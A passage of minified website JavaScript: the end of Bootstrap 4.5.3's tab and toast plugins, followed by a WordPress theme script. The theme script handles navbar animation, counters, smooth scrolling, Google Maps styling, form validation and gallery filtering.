u.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),o._jQueryInterface.call(u.default(this),"show")}),u.default.fn.tab=o._jQueryInterface,u.default.fn.tab.Constructor=o,u.default.fn.tab.noConflict=function(){return u.default.fn.tab=i,o._jQueryInterface},o}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Toast=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=n(e),r=n(t);function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="toast",f="bs.toast",i="."+f,o=a.default.fn[u],d="click.dismiss"+i,c="show",h="showing",g={animation:"boolean",autohide:"boolean",delay:"number"},p={animation:!0,autohide:!0,delay:500},m=function(){function o(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var e,t,n,i=o.prototype;return i.show=function(){var e,t,n=this,i=a.default.Event("show.bs.toast");a.default(this._element).trigger(i),i.isDefaultPrevented()||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),e=function(){n._element.classList.remove(h),n._element.classList.add(c),a.default(n._element).trigger("shown.bs.toast"),n._config.autohide&&(n._timeout=setTimeout(function(){n.hide()},n._config.delay))},this._element.classList.remove("hide"),r.default.reflow(this._element),this._element.classList.add(h),this._config.animation?(t=r.default.getTransitionDurationFromElement(this._element),a.default(this._element).one(r.default.TRANSITION_END,e).emulateTransitionEnd(t)):e())},i.hide=function(){var e;this._element.classList.contains(c)&&(e=a.default.Event("hide.bs.toast"),a.default(this._element).trigger(e),e.isDefaultPrevented()||this._close())},i.dispose=function(){this._clearTimeout(),this._element.classList.contains(c)&&this._element.classList.remove(c),a.default(this._element).off(d),a.default.removeData(this._element,f),this._element=null,this._config=null},i._getConfig=function(e){return e=l({},p,a.default(this._element).data(),"object"===_typeof(e)&&e?e:{}),r.default.typeCheckConfig(u,e,this.constructor.DefaultType),e},i._setListeners=function(){var e=this;a.default(this._element).on(d,'[data-dismiss="toast"]',function(){return e.hide()})},i._close=function(){function e(){n._element.classList.add("hide"),a.default(n._element).trigger("hidden.bs.toast")}var t,n=this;this._element.classList.remove(c),this._config.animation?(t=r.default.getTransitionDurationFromElement(this._element),a.default(this._element).one(r.default.TRANSITION_END,e).emulateTransitionEnd(t)):e()},i._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o._jQueryInterface=function(i){return this.each(function(){var e=a.default(this),t=e.data(f),n="object"===_typeof(i)&&i;if(t||(t=new o(this,n),e.data(f,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i](this)}})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"DefaultType",get:function(){return g}},{key:"Default",get:function(){return p}}],(t=null)&&s(e.prototype,t),n&&s(e,n),o}();return a.default.fn[u]=m._jQueryInterface,a.default.fn[u].Constructor=m,a.default.fn[u].noConflict=function(){return a.default.fn[u]=o,m._jQueryInterface},m});

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/theme.min.js?ver=22-11-21-1
body_size: 8335
content:
"use strict";var _this2=this;function ownKeys(t,e){var a,i=Object.keys(t);return Object.getOwnPropertySymbols&&(a=Object.getOwnPropertySymbols(t),e&&(a=a.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,a)),i}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(a),!0).forEach(function(e){_defineProperty(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}function _defineProperty(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var spUtils=function(o){return{$window:o(window),$document:o(document),$html:o("html"),$body:o("body"),$main:o("main"),isRTL:function(){return"rtl"===this.$html.attr("dir")},location:window.location,nua:navigator.userAgent,breakpoints:{xs:0,sm:576,md:768,lg:992,xl:1200},offset:function(e){var t=e.getBoundingClientRect(),a=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+i,left:t.left+a}},isScrolledIntoViewJS:function(e){var t=window.innerHeight,a=this.offset(e).top,i=e.offsetHeight,s=window.scrollY;return a<=s+t&&s<=a+i},isScrolledIntoView:function(e){var t=o(e),a=this.$window.height(),i=t.offset().top,s=t.height(),r=this.$window.scrollTop();return i<=r+a&&r<=i+s},getCurrentScreanBreakpoint:function(){var a=this,i="",s=this.$window.width();return o.each(this.breakpoints,function(e,t){t<=s?i=e:s>=a.breakpoints.xl&&(i="xl")}),{currentScrean:i,currentBreakpoint:this.breakpoints[i]}}}}(jQuery);spUtils.$document.ready(function(){var t,e,a=$(".navbar-sparrow");a.length&&(t=spUtils.$window.height(),(e=function(){var e=spUtils.$window.scrollTop()/t*2;1<=e&&(e=1),a.css({"background-color":"rgba(0, 0, 0, "+e+")"})})(),spUtils.$window.scroll(e),a.on("show.bs.collapse hide.bs.collapse",function(e){$(e.currentTarget).toggleClass("bg-black")}))}),spUtils.$document.ready(function(){window.is.android()&&$("select.form-control").removeClass("form-control").css("width","100%"),$('[data-toggle="tooltip"]').tooltip()}),spUtils.$document.ready(function(){var e=$("[data-countup]");e.length&&e.each(function(e,t){function a(){return spUtils.isScrolledIntoView(t)&&!r&&(r||($({countNum:0}).animate({countNum:s},{duration:3e3,easing:"linear",step:function(){i.text(Math.floor(this.countNum))},complete:function(){i.text(this.countNum)}}),r=!0)),r}var i=$(t),s=i.attr("data-countup"),r=!1;a(),spUtils.$window.scroll(function(){a()})})}),spUtils.$document.ready(function(){var e=$("[data-countdown]"),r="countdown-fallback",o="countdown";e.length&&e.each(function(e,t){var a,i=$(t),s=i.data(o);_typeof(i.data(r))!==_typeof(void 0)&&(a=i.data(r)),i.countdown(s,function(e){e.elapsed?i.text(a):i.text(e.strftime("%D days %H:%M:%S"))})})}),spUtils.$document.ready(function(){window.is.opera()&&spUtils.$html.addClass("opera"),window.is.mobile()&&spUtils.$html.addClass("mobile"),window.is.firefox()&&spUtils.$html.addClass("firefox"),window.is.safari()&&spUtils.$html.addClass("safari"),window.is.ios()&&spUtils.$html.addClass("ios"),window.is.iphone()&&spUtils.$html.addClass("iphone"),window.is.ie()&&spUtils.$html.addClass("ie"),window.is.edge()&&spUtils.$html.addClass("edge"),window.is.chrome()&&spUtils.$html.addClass("chrome"),spUtils.nua.match(/puppeteer/i)&&spUtils.$html.addClass("puppeteer"),window.is.mac()&&spUtils.$html.addClass("osx"),window.is.windows()&&spUtils.$html.addClass("windows")}),spUtils.$document.ready(function(){var e=$("#components-nav");if(e.length)for(var t=window.location.href.split("#")[0].split("/"),a=t[t.length-2]+"/"+t.pop(),i=e.children("li").children("a"),s=0,r=i.length;s<r;s+=1){var o=i[s].href.split("/");if(o[o.length-2]+"/"+o.pop()==a){var l=$(i[s]);l.removeClass("text-800"),l.addClass("font-weight-bold");break}}}),function(l){var e=l("[data-zanim-svg]");e.length&&!spUtils.nua.match(/puppeteer/i)&&e.each(function(e,t){var a=l(t),i=a.find("path"),s=a.data("zanim-svg");s.delay||(s.delay=0),s.duration||(s.duration=2),s.ease||(s.ease="Expo.easeOut");var r=(new TimelineMax).from(i,s.duration,{drawSVG:0,delay:s.delay,ease:s.ease}).pause();function o(){spUtils.isScrolledIntoView(a)&&"scroll"===s.trigger&&(r.play(),TweenMax.set(i,{visibility:"visible"}),s.trigger=!1)}spUtils.$document.ready(function(){o(),spUtils.$window.on("scroll",function(){o()})})})}(jQuery),spUtils.$document.ready(function(){var e,t,a,i,s,r,o,l,n,c,p,y,f,d,u,m,h,g,T,w,b,v,k,x,C,U,z,S,O,E,B,j="show",L="play",D="collapsed",A="fancynavbar-left",M="fancynavbar-top",P=".fancynavbar-togglerbar",_=".fancynavbar-brand-img",N=".fancynavbar-addon",R=".fancynavbar-collapse",V=".fancynavbar-toggler",I=".fancynavbar-toggler-icon",W="#path-top",H="#path-middle",q="#path-bottom",G=".fancynav-link",K=".fancy-dropdown",Q=".fancy-dropdown-menu",F=".fancy-dropdown-toggle",Y=".fancy-dropdown-item",J="zanim-xs",X="zanim-lg",Z="exclusive",ee="CubicBezier",te=$(".fancynavbar"),ae=te.hasClass(A),ie=te.hasClass(M);!spUtils.isRTL()&&!ae||spUtils.isRTL()&&ae||(e=$(_),t=$(I),a=$(N),te.data(X).from.x=-te.data(X).from.x,e.data(X).from.x=-e.data(X).from.x,t.data(X).from.x=-t.data(X).from.x,a.data(X).from.x=-a.data(X).from.x),ie&&(i=$(_),s=$(I),r=$(N),l=_objectSpread(_objectSpread({},o=te.data(J)),{},{delay:.4}),n=_objectSpread(_objectSpread({},o),{},{delay:.5}),te.data(X,o),i.data(X,l),i.data(X).from.y=-38,s.data(X,l),r.data(X,n),r.data(X).from.y=-30),te.length&&(c=$(R),p=$(V),y=te.data(Z),f="100%",!spUtils.isRTL()&&!ae||spUtils.isRTL()&&ae||(f="-100%"),d=(new TimelineMax).pause(),(u=$(G+", "+Q)).css("opacity",0),d.fromTo(c,.6,{x:f},{x:"0%",ease:ee}).staggerFromTo(u.toArray(),.8,{y:56,opacity:0},{y:0,opacity:1,ease:ee},.05,"-=0.4"),m=(new TimelineMax).pause(),g=(h=$(I)).children(W),T=h.children(H),w=h.children(q),m.fromTo(g,.5,{"stroke-dashoffset":"0","stroke-dasharray":"30px 88px"},{"stroke-dashoffset":"-81px",delay:0,ease:ee},0).fromTo(T,.5,{"stroke-dashoffset":"0","stroke-dasharray":"30px 30px"},{"stroke-dashoffset":"-15px","stroke-dasharray":"0.1px 30px",delay:0,ease:ee},0).fromTo(w,.5,{"stroke-dashoffset":"-87.9px","stroke-dasharray":"30px 88.1px"},{"stroke-dashoffset":"-6.3px",delay:0,ease:ee},0),b=function(){h.hasClass(L)?m.reverse():m.play(),h.toggleClass(L),p.hasClass(D)?d.reverse():d.play(),p.toggleClass(D)},p.on("click",b),spUtils.$main.on("click",function(){p.hasClass(D)&&b()}),(v=$(Q)).length&&(v.each(function(e,t){var a=$(t);a.parent(K).height(a.siblings(F).height())}),spUtils.$window.resize(function(){$(F).each(function(e,t){var a=$(t);a.hasClass(j)?a.parent(K).height(a.height()+a.siblings(Q).height()):a.parent(K).height(a.height())})})),k=window.is.ios()?"click tap":"click",$(G).on(k,function(e){var t=$(e.target);function a(e){var a=[],i={};return $.each(e[0].attributes,function(e,t){return a.push(t.name)}),$.each(e[0].attributes,function(e,t){i[t.name]=t.value}),{attrs:a,attrsObj:i}}function i(e,t){$("html, body").animate({scrollTop:e.offset().top-(t.data("offset")||0)},400,"swing",function(){var e=t.attr("href");window.history.pushState?window.history.pushState(null,null,e):window.location.hash=e}),b()}var s,r,o;t.hasClass("fancynav-link")&&0<=a(t).attrs.indexOf("data-fancyscroll")?i($("#"+a(t).attrsObj.href.split("#")[1]),t):t.parent().hasClass("fancynav-link")&&0<=a(t.parent()).attrs.indexOf("data-fancyscroll")?i($("#"+a(t.parent()).attrsObj.href.split("#")[1]),t.parent()):e.ctrlKey||e.metaKey||(s=$(e.currentTarget),r=(new TimelineMax).pause(),o=s.siblings(Q).find(Y).toArray(),r.staggerFromTo(o,.3,{y:30,opacity:0},{y:0,opacity:1,ease:ee},.01).delay(.1),s.hasClass(j)?(r.reverse(),s.parent(K).height(s.height())):(s.parent(K).height(s.height()+s.siblings(Q).height()),r.play()),y&&s.closest(K).siblings(K).height(s.height()).children(F).removeClass(j),s.closest(K).toggleClass(j),s.toggleClass(j))}),C=(x=$(P)).data("onscroll-fade-in"),U=x.css("backgroundColor"),z=$(P).attr("class").split(" ").filter(function(e){return 0===e.indexOf("bg-")})[0],C&&("transparent"===(S=x.css("backgroundColor"))&&(S="rgb(0, 0, 0)"),-1===S.indexOf("a")&&(S=S.replace(")",", 1)").replace("rgb","rgba")),O=S.split(", ")[3].split(")")[0],0===spUtils.$window.scrollTop()&&(O=0),(B=function(){E&&window.clearTimeout(E),E=window.setTimeout(function(){var t,a,i=spUtils.$window.height();spUtils.$window.width()>=spUtils.breakpoints.lg?(x.addClass(z),x.css({backgroundColor:U})):(x.removeClass(z),(t=S.split(", "))[3]=O+")",a=t.join(),x.css({"background-color":a}),spUtils.$window.scroll(function(){var e;spUtils.$window.width()<spUtils.breakpoints.lg&&(e=spUtils.$window.scrollTop(),1<=(O=e/i*2)&&(O=1),t[3]=O+")",a=t.join(),x.css({"background-color":a}))}))},100)})(),spUtils.$window.on("resize",B)))}),spUtils.$document.ready(function(i){i("a[data-fancyscroll]").click(function(e){var t=i(this);if(spUtils.location.pathname===t[0].pathname&&spUtils.location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&spUtils.location.hostname===this.hostname){e.preventDefault();var a=i(this.hash);if((a=a.length?a:i("[name="+this.hash.slice(1)+"]")).length)return i("html, body").animate({scrollTop:a.offset().top-(t.data("offset")||0)},400,"swing",function(){var e=t.attr("href");window.history.pushState?window.history.pushState(null,null,e):window.location.hash=e}),!1}return!0});var e,t,a=window.location.hash;a&&document.getElementById(a.slice(1))&&(e=i(a),t=i("a[href^='"+a+"']").data("offset")||0,setTimeout(function(){i("html, body").animate({scrollTop:e.offset().top-t},400,"swing",function(){window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a})}))}),spUtils.$document.ready(function(){var l,n,c,p,y,f,d,e=$(".fancy-tab");e.length&&(l=".nav-bar",n=".nav-bar-item",c=".tab-contents",p="active",y="transition-reverse",f="tab-indicator",d=function(e,t,a){var i=a.position().left,s=t.children(l).outerWidth()-(i+a.outerWidth());e.css({left:i,right:s})},e.each(function(e,t){var i=$(t),a=i.children(l),s=a.children(n+"."+p);a.append("\n        <div class="+f+"></div>\n      ");var r=a.children("."+f),o=s.index();d(r,i,s),a.children(n).click(function(e){var t=(s=$(e.currentTarget)).index(),a=i.children(c).children().eq(t);s.siblings().removeClass(p),s.addClass(p),a.siblings().removeClass(p),a.addClass(p),d(r,i,s),t-o<=0?r.addClass(y):r.removeClass(y),o=t}),spUtils.$window.on("resize",function(){d(r,i,s)})}))});var checkbxsCheckmark,pathDefs,animDefs,createSVGEl,draw,reset,controlCheckbox,inputs=document.querySelectorAll(".zinput-file");function initMap(){var m,e=$(".googlemap");e.length&&(m={Default:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}],Gray:[{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}],Midnight:[{featureType:"all",elementType:"labels.text.fill",stylers:[{color:"#ffffff"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{color:"#000000"},{lightness:13}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#144b53"},{lightness:14},{weight:1.4}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#08304b"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#0c4152"},{lightness:5}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#0b434f"},{lightness:25}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#0b3d51"},{lightness:16}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"}]},{featureType:"transit",elementType:"all",stylers:[{color:"#146474"}]},{featureType:"water",elementType:"all",stylers:[{color:"#021019"}]}],Hopper:[{featureType:"water",elementType:"geometry",stylers:[{hue:"#165c64"},{saturation:34},{lightness:-69},{visibility:"on"}]},{featureType:"landscape",elementType:"geometry",stylers:[{hue:"#b7caaa"},{saturation:-14},{lightness:-18},{visibility:"on"}]},{featureType:"landscape.man_made",elementType:"all",stylers:[{hue:"#cbdac1"},{saturation:-6},{lightness:-9},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#8d9b83"},{saturation:-89},{lightness:-12},{visibility:"on"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{hue:"#d4dad0"},{saturation:-88},{lightness:54},{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{hue:"#bdc5b6"},{saturation:-89},{lightness:-3},{visibility:"simplified"}]},{featureType:"road.local",elementType:"geometry",stylers:[{hue:"#bdc5b6"},{saturation:-89},{lightness:-26},{visibility:"on"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#c17118"},{saturation:61},{lightness:-45},{visibility:"on"}]},{featureType:"poi.park",elementType:"all",stylers:[{hue:"#8ba975"},{saturation:-46},{lightness:-28},{visibility:"on"}]},{featureType:"transit",elementType:"geometry",stylers:[{hue:"#a43218"},{saturation:74},{lightness:-51},{visibility:"simplified"}]},{featureType:"administrative.province",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"simplified"}]},{featureType:"administrative.neighborhood",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#3a3935"},{saturation:5},{lightness:-57},{visibility:"off"}]},{featureType:"poi.medical",elementType:"geometry",stylers:[{hue:"#cba923"},{saturation:50},{lightness:-46},{visibility:"on"}]}],Beard:[{featureType:"poi.business",elementType:"labels.text",stylers:[{visibility:"on"},{color:"#333333"}]}],AssassianCreed:[{featureType:"all",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"off"},{saturation:"-100"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40},{visibility:"off"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"off"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"landscape",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry",stylers:[{lightness:21}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"road",elementType:"geometry",stylers:[{visibility:"on"},{color:"#7f8d89"}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#7f8d89"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"all",stylers:[{color:"#2b3638"},{visibility:"on"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#2b3638"},{lightness:17}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"geometry.stroke",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text",stylers:[{visibility:"off "}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.icon",stylers:[{visibility:"off"}]}],SubtleGray:[{featureType:"administrative",elementType:"all",stylers:[{saturation:"-100"}]},{featureType:"administrative.province",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{saturation:-100},{lightness:65},{visibility:"on"}]},{featureType:"poi",elementType:"all",stylers:[{saturation:-100},{lightness:"50"},{visibility:"simplified"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"all",stylers:[{lightness:"30"}]},{featureType:"road.local",elementType:"all",stylers:[{lightness:"40"}]},{featureType:"transit",elementType:"all",stylers:[{saturation:-100},{visibility:"simplified"}]},{featureType:"water",elementType:"geometry",stylers:[{hue:"#ffff00"},{lightness:-25},{saturation:-97}]},{featureType:"water",elementType:"labels",stylers:[{lightness:-25},{saturation:-100}]}],Tripitty:[{featureType:"all",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#2c5ca5"}]},{featureType:"poi",elementType:"all",stylers:[{color:"#2c5ca5"}]},{featureType:"road",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#193a70"},{visibility:"on"}]}]},e.each(function(e,t){var a=$(t),i=a.data("latlng").split(","),s=a.html(),r=a.data("icon")?a.data("icon"):"https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",o=a.data("zoom"),l=a.data("theme"),n=t;if("streetview"===a.data("theme")){var c=a.data("pov"),p={position:{lat:Number(i[0]),lng:Number(i[1])},pov:c,zoom:o,gestureHandling:"none",scrollwheel:!1};return new google.maps.StreetViewPanorama(n,p)}var y={zoom:o,scrollwheel:a.data("scrollwheel"),center:new google.maps.LatLng(i[0],i[1]),styles:m[l]},f=new google.maps.Map(n,y),d=new google.maps.InfoWindow({content:s}),u=new google.maps.Marker({position:new google.maps.LatLng(i[0],i[1]),icon:r,map:f});return u.addListener("click",function(){d.open(f,u)}),null}))}document,window,Array.prototype.forEach.call(inputs,function(e){var a=e.nextElementSibling,i=a.innerHTML;e.addEventListener("change",function(e){var t="";(t=_this2.files&&1<_this2.files.length?(_this2.getAttribute("data-multiple-caption")||"").replace("{count}",_this2.files.length):e.target.value.split("\\").pop())?a.querySelector("span").innerHTML=t:a.innerHTML=i}),e.addEventListener("focus",function(){return e.classList.add("has-focus")}),e.addEventListener("blur",function(){return e.classList.remove("has-focus")})}),spUtils.$document.ready(function(){inputs.length&&$(".zinput-file + label").prepend('<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewbox="0 0 20 17"><path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z"></path></svg>')}),document.createElement("svg").getAttributeNS&&(checkbxsCheckmark=Array.prototype.slice.call(document.querySelectorAll('.zinput.zcheckbox input[type="checkbox"]')),pathDefs={checkmark:["M16.7,62.2c4.3,5.7,21.8,27.9,21.8,27.9L87,16"]},animDefs={checkmark:{speed:.2,easing:"ease-in-out"}},createSVGEl=function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg");return e?(t.setAttributeNS(null,"viewBox",e.viewBox),t.setAttributeNS(null,"preserveAspectRatio",e.preserveAspectRatio)):t.setAttributeNS(null,"viewBox","0 0 100 100"),t.setAttribute("xmlns","http://www.w3.org/2000/svg"),t},draw=function(e){var t=[],a=e.parentNode.querySelector("svg"),i=pathDefs.checkmark,s=animDefs.checkmark;t.push(document.createElementNS("http://www.w3.org/2000/svg","path"));for(var r=0,o=t.length;r<o;r+=1){var l=t[r];a.appendChild(l),l.setAttributeNS(null,"d",i[r]);var n=l.getTotalLength();l.style.strokeDasharray=n+" "+n,l.style.strokeDashoffset=0===r?Math.floor(n)-1:n,l.getBoundingClientRect(),l.style.transition=l.style.WebkitTransition,l.style.transition=l.style.MozTransition,l.style.transition="stroke-dashoffset "+s.speed+"s "+s.easing+" "+r*s.speed+"s",l.style.strokeDashoffset="0"}},reset=function(e){Array.prototype.slice.call(e.parentNode.querySelectorAll("svg > path")).forEach(function(e){e.parentNode.removeChild(e)})},controlCheckbox=function(e,t,a){var i=createSVGEl(a);e.parentNode.appendChild(i),e.checked&&draw(e,t),e.addEventListener("change",function(){e.checked?draw(e,t):reset(e)})},checkbxsCheckmark.forEach(function(e){return controlCheckbox(e,"checkmark")})),window.addEventListener("load",function(){var e=document.getElementsByClassName("needs-validation");Array.prototype.filter.call(e,function(t){t.addEventListener("submit",function(e){!1===t.checkValidity()&&(e.preventDefault(),e.stopPropagation()),t.classList.add("was-validated")},!1)})},!1),spUtils.$window.on("load",function(){var o,l,n,c,p,y,f,d,e=$(".sortable");e.length&&(o=".sortable-item",l=".sortable-container",n=".menu",c=".item",p="active",y="options",f="filter-group",d="filter",e.each(function(e,t){var a=$(t),s=a.find(l),i=a.find(n);s.isotope($.extend(a.data(y)||{},{itemSelector:o,masonry:{columnWidth:o}}));var r={};i.on("click",c,function(e){var t=$(e.target);r[t.parent().data(f)||0]=t.data(d);var a,i=(a=r,Object.keys(a).map(function(e){return a[e]}).join());t.siblings().removeClass(p),t.addClass(p),s.isotope({filter:i})})}))}),spUtils.$document.ready(function(){$("[data-lightbox]").length&&lightbox.option({resizeDuration:400,wrapAround:!0,fadeDuration:300,imageFadeDuration:300})}),spUtils.$document.ready(function(){var 